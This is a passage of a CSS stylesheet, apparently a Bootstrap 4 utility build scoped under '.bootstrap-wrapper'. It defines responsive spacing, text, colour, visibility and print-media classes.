  .bootstrap-wrapper .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-lg-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-lg-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-lg-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-lg-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-lg-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .m-xl-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-xl-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-xl-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-xl-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-xl-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-xl-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-xl-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-xl-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-xl-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-xl-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-left: auto !important;
  }
}
.bootstrap-wrapper .text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}
.bootstrap-wrapper .text-justify {
  text-align: justify !important;
}
.bootstrap-wrapper .text-wrap {
  white-space: normal !important;
}
.bootstrap-wrapper .text-nowrap {
  white-space: nowrap !important;
}
.bootstrap-wrapper .text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.bootstrap-wrapper .text-left {
  text-align: left !important;
}
.bootstrap-wrapper .text-right {
  text-align: right !important;
}
.bootstrap-wrapper .text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .text-sm-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-sm-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .text-md-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-md-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .text-lg-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-lg-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .text-xl-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-xl-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-xl-center {
    text-align: center !important;
  }
}
.bootstrap-wrapper .text-lowercase {
  text-transform: lowercase !important;
}
.bootstrap-wrapper .text-uppercase {
  text-transform: uppercase !important;
}
.bootstrap-wrapper .text-capitalize {
  text-transform: capitalize !important;
}
.bootstrap-wrapper .font-weight-light {
  font-weight: 300 !important;
}
.bootstrap-wrapper .font-weight-lighter {
  font-weight: lighter !important;
}
.bootstrap-wrapper .font-weight-normal {
  font-weight: 400 !important;
}
.bootstrap-wrapper .font-weight-bold {
  font-weight: 700 !important;
}
.bootstrap-wrapper .font-weight-bolder {
  font-weight: bolder !important;
}
.bootstrap-wrapper .font-italic {
  font-style: italic !important;
}
.bootstrap-wrapper .text-white {
  color: #fff !important;
}
.bootstrap-wrapper .text-primary {
  color: #007bff !important;
}
.bootstrap-wrapper a.text-primary:hover,
.bootstrap-wrapper a.text-primary:focus {
  color: #0056b3 !important;
}
.bootstrap-wrapper .text-secondary {
  color: #6c757d !important;
}
.bootstrap-wrapper a.text-secondary:hover,
.bootstrap-wrapper a.text-secondary:focus {
  color: #494f54 !important;
}
.bootstrap-wrapper .text-success {
  color: #28a745 !important;
}
.bootstrap-wrapper a.text-success:hover,
.bootstrap-wrapper a.text-success:focus {
  color: #19692c !important;
}
.bootstrap-wrapper .text-info {
  color: #17a2b8 !important;
}
.bootstrap-wrapper a.text-info:hover,
.bootstrap-wrapper a.text-info:focus {
  color: #0f6674 !important;
}
.bootstrap-wrapper .text-warning {
  color: #ffc107 !important;
}
.bootstrap-wrapper a.text-warning:hover,
.bootstrap-wrapper a.text-warning:focus {
  color: #ba8b00 !important;
}
.bootstrap-wrapper .text-danger {
  color: #dc3545 !important;
}
.bootstrap-wrapper a.text-danger:hover,
.bootstrap-wrapper a.text-danger:focus {
  color: #a71d2a !important;
}
.bootstrap-wrapper .text-light {
  color: #f8f9fa !important;
}
.bootstrap-wrapper a.text-light:hover,
.bootstrap-wrapper a.text-light:focus {
  color: #cbd3da !important;
}
.bootstrap-wrapper .text-dark {
  color: #343a40 !important;
}
.bootstrap-wrapper a.text-dark:hover,
.bootstrap-wrapper a.text-dark:focus {
  color: #121416 !important;
}
.bootstrap-wrapper .text-body {
  color: #212529 !important;
}
.bootstrap-wrapper .text-muted {
  color: #6c757d !important;
}
.bootstrap-wrapper .text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}
.bootstrap-wrapper .text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}
.bootstrap-wrapper .text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .text-decoration-none {
  text-decoration: none !important;
}
.bootstrap-wrapper .text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}
.bootstrap-wrapper .text-reset {
  color: inherit !important;
}
.bootstrap-wrapper .visible {
  visibility: visible !important;
}
.bootstrap-wrapper .invisible {
  visibility: hidden !important;
}
@media print {
  .bootstrap-wrapper *,
  .bootstrap-wrapper *::before,
  .bootstrap-wrapper *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  .bootstrap-wrapper a:not(.btn) {
    text-decoration: underline;
  }
  .bootstrap-wrapper abbr[title]::after {
    content: " (" attr(title) ")";
  }
  .bootstrap-wrapper pre {
    white-space: pre-wrap !important;
  }
  .bootstrap-wrapper pre,
  .bootstrap-wrapper blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  .bootstrap-wrapper thead {
    display: table-header-group;
  }
  .bootstrap-wrapper tr,
  .bootstrap-wrapper img {
    page-break-inside: avoid;
  }
  .bootstrap-wrapper p,
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    orphans: 3;
    widows: 3;
  }
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  .bootstrap-wrapper body {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .container {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .navbar {
    display: none;
  }
  .bootstrap-wrapper .badge {
    border: 1px solid #000;
  }
  .bootstrap-wrapper .table {
    border-collapse: collapse !important;
  }
  .bootstrap-wrapper .table td,
  .bootstrap-wrapper .table th {
    background-color: #fff !important;
  }
  .bootstrap-wrapper .table-bordered th,
  .bootstrap-wrapper .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .bootstrap-wrapper .table-dark {
    color: inherit;
  }
  .bootstrap-wrapper .table-dark th,
  .bootstrap-wrapper .table-dark td,
  .bootstrap-wrapper .table-dark thead th,
  .bootstrap-wrapper .table-dark tbody + tbody {
    border-color: #dee2e6;
  }
  .bootstrap-wrapper .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}
